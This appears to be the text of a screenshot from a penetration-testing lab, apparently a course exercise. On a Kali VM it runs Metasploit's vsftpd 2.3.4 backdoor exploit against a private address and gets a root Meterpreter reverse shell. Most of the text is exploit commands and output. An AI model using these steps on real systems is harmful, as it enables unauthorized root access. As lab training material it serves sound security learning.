 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:29
kali@kali: ~
Session Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:53553) at 2026-09-01 04:28:39 -0400
meterpreter > getuid
Server username: root
meterpreter > shell
Process 4909 created.
Channel 1 created.
host
KALI
udemy
Right Ctrl